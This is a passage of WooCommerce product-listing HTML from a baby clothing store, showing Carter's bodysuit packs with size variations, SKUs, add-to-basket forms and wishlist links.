							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-7-pack-days-of-the-week-short-sleeve-original-bodysuits/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2435" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;alt&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498950&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2436,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;alt&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498929&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2437,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;alt&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498998&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2440,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;alt&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498974&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2441,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;alt&quot;:&quot;d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/d49bc3a7-3d9b-4a5b-aed1-a71c57347a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795498967&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2442,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="12M" >12M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6979e5b232756">Carter&#039;s - 7-Pack Days Of The Week Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_6979e5b232756"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2435" />
	<input type="hidden" name="product_id" value="2435" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2435 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2435"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2435,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2435&#038;_wpnonce=2c6c053fc2"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2435"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2435" class="quickview quickview-button quickview-2435" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-7-pack-days-of-the-week-short-sleeve-original-bodysuits/">Carter&#8217;s &#8211; 7-Pack Days Of The Week Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-5-pack-short-sleeve-original-bodysuits-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/7d927dc8-498b-4670-8519-e839218107de-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2271" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;alt&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2270,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795474473&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2272,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;alt&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2270,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795474459&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2273,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;alt&quot;:&quot;7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/7d927dc8-498b-4670-8519-e839218107de-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2270,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795474442&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2274,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="6M" >6M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="12M" >12M</option><option value="3M" >3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6979e5b261ea2">Carter&#039;s - 5-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_6979e5b261ea2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2271" />
	<input type="hidden" name="product_id" value="2271" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2271 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2271"
